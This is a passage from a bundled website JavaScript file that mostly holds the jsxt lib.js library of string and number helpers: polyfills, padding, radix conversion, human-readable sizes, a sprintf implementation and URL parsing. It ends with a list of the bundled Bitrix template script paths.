Array(c),u=0;u<c;)a=n[u],r?l[u]="undefined"==typeof o?r(a,u):r.call(o,a,u):l[u]=a,u+=1;return l.length=c,l}}()),Array.prototype.find||(Array.prototype.find=function(e){if(null==this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof e)throw new TypeError("predicate must be a function");for(var t,i=Object(this),n=i.length>>>0,s=arguments[1],o=0;o<n;o++)if(t=i[o],e.call(s,t,o,i))return t})}])});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:62:"/bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558";s:6:"source";s:46:"/bitrix/templates/.default/js/libs/jsxt/lib.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
//
// JavaScript unit
// Add-on for the string and number manipulation
//
// Copyright (c) 2005, 2006, 2007, 2010, 2011 by Ildar Shaimordanov
//

/*
The following code is described in ECMA drafts and 
might be implemented in the future of ECMA
*/

if ( ! String.prototype.repeat ) {
/**
 * object.x(number)
 * object.repeat(number)
 * Transform the string object multiplying the string
 *
 * @param	number	Amount of repeating
 * @return	string
 * @access	public
 * @see		http://svn.debugger.ru/repos/jslibs/BrowserExtensions/trunk/ext/string.js
 * @see		http://wiki.ecmascript.org/doku.php?id=harmony:string_extras
 */
String.prototype.repeat = function(n)
{
	n = Math.max(n || 0, 0);
	return new Array(n + 1).join(this.valueOf());
};

}

if ( ! String.prototype.startsWith ) {

/**
 * Returns true if the sequence of characters of searchString converted 
 * to a String match the corresponding characters of this object 
 * (converted to a String) starting at position. Otherwise returns false.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.startsWith = function(searchString, position)
{
	position = Math.max(position || 0, 0);
	return this.indexOf(searchString) == position;
};

}

if ( ! String.prototype.endsWith ) {

/**
 * Returns true if the sequence of characters of searchString converted 
 * to a String match the corresponding characters of this object 
 * (converted to a String) starting at endPosition - length(this). 
 * Otherwise returns false.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.endsWith = function(searchString, endPosition)
{
	endPosition = Math.max(endPosition || 0, 0);
	var s = String(searchString);
	var pos = this.lastIndexOf(s);
	return pos >= 0 && pos == this.length - s.length - endPosition;
};

}

if ( ! String.prototype.contains ) {

/**
 * If searchString appears as a substring of the result of converting 
 * this object to a String, at one or more positions that are greater than 
 * or equal to position, then return true; otherwise, returns false. 
 * If position is undefined, 0 is assumed, so as to search all of the String.
 *
 * @param	string
 * @param	integer
 * @return	bollean
 * @acess	public
 */
String.prototype.contains = function(searchString, position)
{
	position = Math.max(position || 0, 0);
	return this.indexOf(searchString) != -1;
};

}

if ( ! String.prototype.toArray ) {

/**
 * Returns an Array object with elements corresponding to 
 * the characters of this object (converted to a String).
 *
 * @param	void
 * @return	array
 * @acess	public
 */
String.prototype.toArray = function()
{
	return this.split('');
};

}

if ( ! String.prototype.reverse ) {


/**
 * Returns an Array object with elements corresponding to 
 * the characters of this object (converted to a String) in reverse order.
 *
 * @param	void
 * @return	string
 * @acess	public
 */
String.prototype.reverse = function()
{
	return this.split('').reverse().join('');
};

}

/*
The following ode is not described in ECMA specs or drafts.
*/

/**
 * String.validBrackets(string)
 * Checks string to be valid brackets. Valid brackets are:
 *	quotes	- '' "" `' ``
 *	single	- <> {} [] () %% || // \\
 *	double	- miltiline comments
 *		  /** / C/C++ like (without whitespace)
 *		  <??> PHP like
 *		  <%%> ASP like
 *		  (**) Pascal like
 *
 * @param	string	Brackets (left and right)
 * @return	boolean	Result of validity of brackets
 * @access	static
 */
String.validBrackets = function(br)
{
	if ( ! br ) {
		return false;
	}
	var quot = "''\"\"`'``";
	var sgl = "<>{}[]()%%||//\\\\";
	var dbl = "/**/<??><%%>(**)";
	return (br.length == 2 && (quot + sgl).indexOf(br) != -1)
		|| (br.length == 4 && dbl.indexOf(br) != -1);
};

/**
 * object.bracketize(string)
 * Transform the string object by setting in frame of valid brackets
 *
 * @param	string	Brackets
 * @return	string	Bracketized string
 * @access	public
 */
String.prototype.brace = 
String.prototype.bracketize = function(br)
{
	var string = this;
	if ( ! String.validBrackets(br) ) {
		return string;
	}
	var midPos = br.length / 2;
	return br.substr(0, midPos) + string.toString() + br.substr(midPos);
};

/**
 * object.unbracketize(string)
 * Transform the string object removing the leading and trailing brackets
 * If the parameter is not defined the method will try to remove existing valid brackets
 *
 * @param	string	Brackets
 * @return	string	Unbracketized string
 * @access	public
 */
String.prototype.unbrace = 
String.prototype.unbracketize = function(br)
{
	var string = this;
	if ( ! br ) {
		var len = string.length;
		for (var i = 2; i >= 1; i--) {
			br = string.substring(0, i) + string.substring(len - i);
			if ( String.validBrackets(br) ) {
				return string.substring(i, len - i);
			}
		}
	}
	if ( ! String.validBrackets(br) ) {
		return string;
	}
	var midPos = br.length / 2;
	var i = string.indexOf(br.substr(0, midPos));
	var j = string.lastIndexOf(br.substr(midPos));
	if (i == 0 && j == string.length - midPos) {
		string = string.substring(i + midPos, j);
	}
	return string;
};

/**
 * object.radix(number, number, string)
 * Transform the number object to string in accordance with a scale of notation
 * If it is necessary the numeric string will aligned to right and filled by '0' character, by default
 *
 * @param	number	Radix of scale of notation (it have to be greater or equal 2 and below or equal 36)
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.radix = function(r, n, c)
{
	return this.toString(r).padding(-n, c);
//	return this.toString(r).padding(-Math.abs(n), c);
};

/**
 * object.bin(number, string)
 * Transform the number object to string of binary presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.bin = function(n, c)
{
	return this.radix(0x02, n, c);
//	return this.radix(0x02, (n) ? n : 16, c);
};

/**
 * object.oct(number, string)
 * Transform the number object to string of octal presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.oct = function(n, c)
{
	return this.radix(0x08, n, c);
//	return this.radix(0x08, (n) ? n : 6, c);
};

/**
 * object.dec(number, string)
 * Transform the number object to string of decimal presentation
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.dec = function(n, c)
{
	return this.radix(0x0A, n, c);
};

/**
 * object.hexl(number, string)
 * Transform the number object to string of hexadecimal presentation in lower-case of major characters (0-9 and a-f)
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.hexl = function(n, c)
{
	return this.radix(0x10, n, c);
//	return this.radix(0x10, (n) ? n : 4, c);
};

/**
 * object.hex(number, string)
 * Transform the number object to string of the hexadecimal presentation 
 * in upper-case of major characters (0-9 and A-F)
 *
 * @param	number	Width of numeric string
 * @param	string	Padding chacracter (by default, '0')
 * @return	string	Numeric string
 * @access	public
 */
Number.prototype.hex = function(n, c)
{
	return this.radix(0x10, n, c).toUpperCase();
};

/**
 * object.human([digits[, true]])
 * Transform the number object to string in human-readable format (e.h., 1k, 234M, 5G)
 *
 * @example
 * var n = 1001;
 *
 * // will output 1.001K
 * var h = n.human(3);
 *
 * // will output 1001.000
 * var H = n.human(3, true);
 *
 * @param	integer	Optional. Number of digits after the decimal point. Must be in the range 0-20, inclusive. 
 * @param	boolean	Optional. If true then use powers of 1024 not 1000
 * @return	string	Human-readable string
 * @access	public
 */
Number.prototype.human = function(digits, binary)
{
	var n = Math.abs(this);
	var p = this;
	var s = '';
	var divs = arguments.callee.add(binary);
	for (var i = divs.length - 1; i >= 0; i--) {
		if ( n >= divs[i].d ) {
			p /= divs[i].d;
			s = divs[i].s;
			break;
		}
	}
	return p.toFixed(digits) + s;
};

/**
 * Subsidiary method. 
 * Stores suffixes and divisors to use in Number.prototype.human. 
 *
 * @param	boolean
 * @param	string
 * @param	divisor
 * @return	array
 * @access	static
 */
Number.prototype.human.add = function(binary, suffix, divisor)
{
	var name = binary ? 'div2' : 'div10';
	var divs = Number.prototype.human[name] = Number.prototype.human[name] || [];

	if ( arguments.length < 3 ) {
		return divs;
	}

	divs.push({s: suffix, d: Math.abs(divisor)});
	divs.sort(function(a, b)
	{
		return a.d - b.d;
	});

	return divs;
};

// Binary prefixes
Number.prototype.human.add(true,  'K', 1 << 10);
Number.prototype.human.add(true,  'M', 1 << 20);
Number.prototype.human.add(true,  'G', 1 << 30);
Number.prototype.human.add(true,  'T', Math.pow(2, 40));

// Decimal prefixes
Number.prototype.human.add(false, 'K', 1e3);
Number.prototype.human.add(false, 'M', 1e6);
Number.prototype.human.add(false, 'G', 1e9);
Number.prototype.human.add(false, 'T', 1e12);

/**
 * object.fromHuman([digits[, binary]])
 * Transform the human-friendly string to the valid numeriv value
 *
 * @example
 * var n = 1001;
 *
 * // will output 1.001K
 * var h = n.human(3);
 *
 * // will output 1001
 * var m = h.fromHuman(h);
 *
 * @param	boolean	Optional. If true then use powers of 1024 not 1000
 * @return	number
 * @access	public
 */
Number.fromHuman = function(value, binary)
{
	var m = String(value).match(/^([\-\+]?\d+\.?\d*)([A-Z])?$/);
	if ( ! m ) {
		return Number.NaN;
	}
	if ( ! m[2] ) {
		return +m[1];
	}
	var divs = Number.prototype.human.add(binary);
	for (var i = 0; i < divs.length; i++) {
		if ( divs[i].s == m[2] ) {
			return m[1] * divs[i].d;
		}
	}
	return Number.NaN;
};

if ( ! String.prototype.trim ) {

/**
 * object.trim()
 * Transform the string object removing leading and trailing whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trim = function()
{
	return this.replace(/(^\s*)|(\s*$)/g, "");
};

}

if ( ! String.prototype.trimLeft ) {

/**
 * object.trimLeft()
 * Transform the string object removing leading whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trimLeft = function()
{
	return this.replace(/(^\s*)/, "");
};

}

if ( ! String.prototype.trimRight ) {

/**
 * object.trimRight()
 * Transform the string object removing trailing whitespaces
 *
 * @return	string
 * @access	public
 */
String.prototype.trimRight = function()
{
	return this.replace(/(\s*$)/g, "");
};

}

/**
 * object.dup()
 * Transform the string object duplicating the string
 *
 * @return	string
 * @access	public
 */
String.prototype.dup = function()
{
	var val = this.valueOf();
	return val + val;
};

/**
 * object.padding(number, string)
 * Transform the string object to string of the actual width filling by the padding character (by default ' ')
 * Negative value of width means left padding, and positive value means right one
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter (by default, ' ')
 * @return	string
 * @access	public
 */
String.prototype.padding = function(n, c)
{
	var val = this.valueOf();
	if ( Math.abs(n) <= val.length ) {
		return val;
	}
	var m = Math.max((Math.abs(n) - this.length) || 0, 0);
	var pad = Array(m + 1).join(String(c || ' ').charAt(0));
//	var pad = String(c || ' ').charAt(0).repeat(Math.abs(n) - this.length);
	return (n < 0) ? pad + val : val + pad;
//	return (n < 0) ? val + pad : pad + val;
};

/**
 * object.padLeft(number, string)
 * Wrapper for object.padding
 * Transform the string object to string of the actual width adding the leading padding character (by default ' ')
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.padLeft = function(n, c)
{
	return this.padding(-Math.abs(n), c);
};

/**
 * object.alignRight(number, string)
 * Wrapper for object.padding
 * Synonym for object.padLeft
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.alignRight = String.prototype.padLeft;

/**
 * object.padRight(number, string)
 * Wrapper for object.padding
 * Transform the string object to string of the actual width adding the trailing padding character (by default ' ')
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.padRight = function(n, c)
{
	return this.padding(Math.abs(n), c);
};

/**
 * Formats arguments accordingly the formatting string. 
 * Each occurence of the "{\d+}" substring refers to 
 * the appropriate argument. 
 *
 * @example
 * '{0}is not {1} + {2}'.format('JavaScript', 'Java', 'Script');
 *
 * @param	mixed
 * @return	string
 * @access	public
 */
String.prototype.format = function()
{
	var args = arguments;
	return this.replace(/\{(\d+)\}/g, function($0, $1)
	{
		return args[$1] !== void 0 ? args[$1] : $0;
	});
};

/**
 * object.alignLeft(number, string)
 * Wrapper for object.padding
 * Synonym for object.padRight
 *
 * @param	number	Width of string
 * @param	string	Padding chacracter
 * @return	string
 * @access	public
 */
String.prototype.alignLeft = String.prototype.padRight;

/**
 * sprintf(format, argument_list)
 *
 * The string function like one in C/C++, PHP, Perl
 * Each conversion specification is defined as below:
 *
 * %[index][alignment][padding][width][precision]type
 *
 * index	An optional index specifier that changes the order of the 
 *		arguments in the list to be displayed.
 * alignment	An optional alignment specifier that says if the result should be 
 *		left-justified or right-justified. The default is 
 *		right-justified; a "-" character here will make it left-justified.
 * padding	An optional padding specifier that says what character will be 
 *		used for padding the results to the right string size. This may 
 *		be a space character or a "0" (zero character). The default is to 
 *		pad with spaces. An alternate padding character can be specified 
 *		by prefixing it with a single quote ('). See the examples below.
 * width	An optional number, a width specifier that says how many 
 *		characters (minimum) this conversion should result in.
 * precision	An optional precision specifier that says how many decimal digits 
 *		should be displayed for floating-point numbers. This option has 
 *		no effect for other types than float.
 * type		A type specifier that says what type the argument data should be 
 *		treated as. Possible types:
 *
 * % - a literal percent character. No argument is required.  
 * b - the argument is treated as an integer, and presented as a binary number.
 * c - the argument is treated as an integer, and presented as the character 
 *	with that ASCII value.
 * d - the argument is treated as an integer, and presented as a decimal number.
 * u - the same as "d".
 * f - the argument is treated as a float, and presented as a floating-point.
 * o - the argument is treated as an integer, and presented as an octal number.
 * s - the argument is treated as and presented as a string.
 * x - the argument is treated as an integer and presented as a hexadecimal 
 *	 number (with lowercase letters).
 * X - the argument is treated as an integer and presented as a hexadecimal 
 *	 number (with uppercase letters).
 * h - the argument is treated as an integer and presented in human-readable format 
 *	 using powers of 1024.
 * H - the argument is treated as an integer and presented in human-readable format 
 *	 using powers of 1000.
 */
String.prototype.sprintf = function()
{
	var args = arguments;
	var index = 0;

	var x;
	var ins;
	var fn;

	/*
	 * The callback function accepts the following properties
	 *	x.index contains the substring position found at the origin string
	 *	x[0] contains the found substring
	 *	x[1] contains the index specifier (as \d+\$ or \d+#)
	 *	x[2] contains the alignment specifier ("+" or "-" or empty)
	 *	x[3] contains the padding specifier (space char, "0" or defined as '.)
	 *	x[4] contains the width specifier (as \d*)
	 *	x[5] contains the floating-point precision specifier (as \.\d*)
	 *	x[6] contains the type specifier (as [bcdfosuxX])
	 */
	return this.replace(String.prototype.sprintf.re, function()
	{
		if ( arguments[0] == "%%" ) {
			return "%";
		}

		x = [];
		for (var i = 0; i < arguments.length; i++) {
			x[i] = arguments[i] || '';
		}
		x[3] = x[3].slice(-1) || ' ';

		ins = args[+x[1] ? x[1] - 1 : index++];
//		index++;

		return String.prototype.sprintf[x[6]](ins, x);
	});
};

String.prototype.sprintf.re = /%%|%(?:(\d+)[\$#])?([+-])?('.|0| )?(\d*)(?:\.(\d+))?([bcdfosuxXhH])/g;

String.prototype.sprintf.b = function(ins, x)
{
	return Number(ins).bin(x[2] + x[4], x[3]);
};
String.prototype.sprintf.c = function(ins, x)
{
	return String.fromCharCode(ins).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.d = 
String.prototype.sprintf.u = function(ins, x)
{
	return Number(ins).dec(x[2] + x[4], x[3]);
};
String.prototype.sprintf.f = function(ins, x)
{
	var ins = Number(ins);
//	var fn = String.prototype.padding;
	if (x[5]) {
		ins = ins.toFixed(x[5]);
	} else if (x[4]) {
		ins = ins.toExponential(x[4]);
	} else {
		ins = ins.toExponential();
	}
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return ins.padding(x[2] + x[4], x[3]);
//	return fn.call(ins, x[2] + x[4], x[3]);
};
String.prototype.sprintf.o = function(ins, x)
{
	return Number(ins).oct(x[2] + x[4], x[3]);
};
String.prototype.sprintf.s = function(ins, x)
{
	return String(ins).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.x = function(ins, x)
{
	return Number(ins).hexl(x[2] + x[4], x[3]);
};
String.prototype.sprintf.X = function(ins, x)
{
	return Number(ins).hex(x[2] + x[4], x[3]);
};
String.prototype.sprintf.h = function(ins, x)
{
	var ins = String.prototype.replace.call(ins, /,/g, '');
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return Number(ins).human(x[5], true).padding(x[2] + x[4], x[3]);
};
String.prototype.sprintf.H = function(ins, x)
{
	var ins = String.prototype.replace.call(ins, /,/g, '');
	// Invert sign because this is not number but string
	x[2] = x[2] == "-" ? "+" : "-";
	return Number(ins).human(x[5], false).padding(x[2] + x[4], x[3]);
};

/**
 * compile()
 *
 * This string function compiles the formatting string to the internal function 
 * to acelerate an execution a formatting within loops. 
 *
 * @example
 * // Standard usage of the sprintf method
 * var s = '';
 * for (var p in obj) {
 *     s += '%s = %s'.sprintf(p, obj[p]);
 * }
 *
 * // The more speed usage of the sprintf method
 * var sprintf = '%s = %s'.compile();
 * var s = '';
 * for (var p in obj) {
 *     s += sprintf(p, obj[p]);
 * }
 *
 * @see		String.prototype.sprintf()
 */
String.prototype.compile = function()
{
	var args = arguments;
	var index = 0;

	var x;
	var ins;
	var fn;

	/*
	 * The callback function accepts the following properties
	 *	x.index contains the substring position found at the origin string
	 *	x[0] contains the found substring
	 *	x[1] contains the index specifier (as \d+\$ or \d+#)
	 *	x[2] contains the alignment specifier ("+" or "-" or empty)
	 *	x[3] contains the padding specifier (space char, "0" or defined as '.)
	 *	x[4] contains the width specifier (as \d*)
	 *	x[5] contains the floating-point precision specifier (as \.\d*)
	 *	x[6] contains the type specifier (as [bcdfosuxX])
	 */
	var result = this.replace(/(\\|")/g, '\\$1').replace(String.prototype.sprintf.re, function()
	{
		if ( arguments[0] == "%%" ) {
			return "%";
		}

		arguments.length = 7;
		x = [];
		for (var i = 0; i < arguments.length; i++) {
			x[i] = arguments[i] || '';
		}
		x[3] = x[3].slice(-1) || ' ';

		ins = x[1] ? x[1] - 1 : index++;
//		index++;

		return '", String.prototype.sprintf.' + x[6] + '(arguments[' + ins + '], ["' + x.join('", "') + '"]), "';
	});

	return Function('', 'return ["' + result + '"].join("")');
};

/**
 * Considers the string object as URL and returns it's parts separately
 *
 * @param	void
 * @return	Object
 * @access	public
 */
String.prototype.parseUrl = function()
{
	var matches = this.match(arguments.callee.re);

	if ( ! matches ) {
		return null;
	}

	var result = {
		'scheme': matches[1] || '',
		'subscheme': matches[2] || '',
		'user': matches[3] || '',
		'pass': matches[4] || '',
		'host': matches[5],
		'port': matches[6] || '',
		'path': matches[7] || '',
		'query': matches[8] || '',
		'fragment': matches[9] || ''};

	return result;
};

String.prototype.parseUrl.re = /^(?:([a-z]+):(?:([a-z]*):)?\/\/)?(?:([^:@]*)(?::([^:@]*))?@)?((?:[a-z0-9_-]+\.)+[a-z]{2,}|localhost|(?:(?:[01]?\d\d?|2[0-4]\d|25[0-5])\.){3}(?:(?:[01]?\d\d?|2[0-4]\d|25[0-5])))(?::(\d+))?(?:([^:\?\#]+))?(?:\?([^\#]+))?(?:\#([^\s]+))?$/i;

String.prototype.camelize = function()
{
	return this.replace(/([^-]+)|(?:-(.)([^-]+))/mg, function($0, $1, $2, $3)
	{
		return ($2 || '').toUpperCase() + ($3 || $1).toLowerCase();
	});
};

String.prototype.uncamelize = function()
{
	return this
		.replace(/[A-Z]/g, function($0)
		{
			return '-' + $0.toLowerCase();
		});
};
/* End */
;; /* /bitrix/components/sportpari/menu/templates/sections/script.js?1579527816691*/
; /* /bitrix/components/sportpari/get.banners/templates/sidebar_banners/script.js?1579527816502*/
; /* /bitrix/templates/.default/components//bitrix/system.pagenavigation/more/script.js?1579527802607*/
; /* /bitrix/templates/.default/js/google-analytics.js?1579527801398*/
; /* /bitrix/templates/.default/js/jquery_1_8_3.js?161286380394347*/
; /* /bitrix/templates/.default/js/jquery.cookie.js?15795278013140*/
; /* /bitrix/templates/.default/js/main.js?15795278014232*/
; /* /bitrix/templates/.default/js/hints.js?15795278012104*/
; /* /bitrix/templates/.default/js/libs/choices/scripts/dist/choices.min.js?157952780161535*/
; /* /bitrix/templates/.default/js/libs/jsxt/lib.js?157952780121558*/

//# sourceMappingURL=template_be0be2882c4287439a623d2eb3d21821.map.js